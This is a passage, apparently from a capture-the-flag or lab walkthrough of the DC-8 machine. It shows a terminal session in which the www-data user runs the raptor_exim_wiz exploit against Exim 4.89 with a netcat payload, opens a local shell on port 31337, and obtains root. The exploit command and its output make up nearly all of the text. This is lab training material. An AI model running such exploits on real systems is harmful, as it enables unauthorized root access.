 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 05 Jul 2022 15:23:30 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1o8b22-0000IC-Qv
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)